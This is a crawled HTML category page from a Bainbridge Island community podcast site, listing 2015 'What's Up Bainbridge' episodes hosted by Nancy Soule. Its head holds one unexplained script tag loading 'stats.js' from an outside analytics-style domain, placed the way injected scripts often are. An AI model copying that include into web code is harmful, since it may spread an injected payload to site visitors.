

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/
body_size: 8100
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nancy Soule Archives - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nancy Soule Archives - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="og:image" content="https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/","url":"https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/","name":"Nancy Soule Archives - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/08/lee-book-cover.jpg","breadcrumb":{"@id":"https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2015/08/lee-book-cover.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/08/lee-book-cover.jpg","width":331,"height":499,"caption":"Lee Grant and her daughter Dinah Madoff will do a joint presentation at Eagle Harbor Books"},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"BCB Hosts","item":"https://www.bestofbcb.org/category/bcb-hosts/"},{"@type":"ListItem","position":3,"name":"Nancy Soule"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Nancy Soule Category Feed" href="https://www.bestofbcb.org/category/bcb-hosts/nancy-soule/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/categories/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="archive category category-nancy-soule category-59 wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Full Width Category -->
<div class="full-width-category">
    <h1 class="block-title"><span>Nancy Soule</span></h1>
    
    <!-- Blog Feed -->
    <div class="blog-feed" role="main">
                    <div class="row" data-fluid=".entry-title">            <div class="col-md-4"><div id="post-2869" class="entry entry-small post-2869 post type-post status-publish format-standard has-post-thumbnail category-ehb category-nancy-soule category-whats-up-bainbridge">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://www.bestofbcb.org/wu-175-screen-star-lee-grant-and-daughter-dinah-madoff/"><img width="265" height="400" src="https://www.bestofbcb.org/wp-content/uploads/2015/08/lee-book-cover.jpg" class="img-responsive wp-post-image" alt="&lt;i&gt;Podcast: What&#8217;s Up Bainbridge:&lt;/i&gt; &lt;br&gt;Screen star Lee Grant and daughter Dinah Manoff at Eagle Harbor Books Thursday Aug 13" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/08/lee-book-cover.jpg 331w, https://www.bestofbcb.org/wp-content/uploads/2015/08/lee-book-cover-199x300.jpg 199w, https://www.bestofbcb.org/wp-content/uploads/2015/08/lee-book-cover-265x400.jpg 265w" sizes="(max-width: 265px) 100vw, 265px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://www.bestofbcb.org/wu-175-screen-star-lee-grant-and-daughter-dinah-madoff/">August 6, 2015</a></div>
                
                <h3 class="entry-title"><a href="https://www.bestofbcb.org/wu-175-screen-star-lee-grant-and-daughter-dinah-madoff/" title="Podcast: What&#8217;s Up Bainbridge: Screen star Lee Grant and daughter Dinah Manoff at Eagle Harbor Books Thursday Aug 13"><i>Podcast: What&#8217;s Up Bainbridge:</i> <br>Screen star Lee Grant and daughter Dinah Manoff at Eagle Harbor Books Thursday Aug 13</a></h3>
                
                <div class="entry-summary">
          <p>Our podcast guest, Lee Grant, is a celebrated actress of stage, film and television, and a film director. She re-emerged and created a second career as a film director after the tragic McCarthy-era blacklisting she suffered for 12 years. Her daughter, Dinah Manoff, is well-known in our&nbsp;<a class="read-more" href="https://www.bestofbcb.org/wu-175-screen-star-lee-grant-and-daughter-dinah-madoff/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
                    </div>
                
    </div>
</div></div>
                                                <div class="col-md-4"><div id="post-2861" class="entry entry-small post-2861 post type-post status-publish format-standard has-post-thumbnail category-ehb category-nancy-soule category-whats-up-bainbridge">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://www.bestofbcb.org/wu-174-novelist-with-a-story-about-the-power-of-women/"><img width="273" height="400" src="https://www.bestofbcb.org/wp-content/uploads/2015/08/jennifer-steil.png" class="img-responsive wp-post-image" alt="&lt;i&gt;Podcast: What&#8217;s Up Bainbridge:&lt;/i&gt; &lt;br&gt;On Thursday Aug 20th, this novelist has a story about the power of women" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/08/jennifer-steil.png 300w, https://www.bestofbcb.org/wp-content/uploads/2015/08/jennifer-steil-205x300.png 205w, https://www.bestofbcb.org/wp-content/uploads/2015/08/jennifer-steil-273x400.png 273w" sizes="(max-width: 273px) 100vw, 273px" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://www.bestofbcb.org/wu-174-novelist-with-a-story-about-the-power-of-women/">August 4, 2015</a></div>
                
                <h3 class="entry-title"><a href="https://www.bestofbcb.org/wu-174-novelist-with-a-story-about-the-power-of-women/" title="Podcast: What&#8217;s Up Bainbridge: On Thursday Aug 20th, this novelist has a story about the power of women"><i>Podcast: What&#8217;s Up Bainbridge:</i> <br>On Thursday Aug 20th, this novelist has a story about the power of women</a></h3>
                
                <div class="entry-summary">
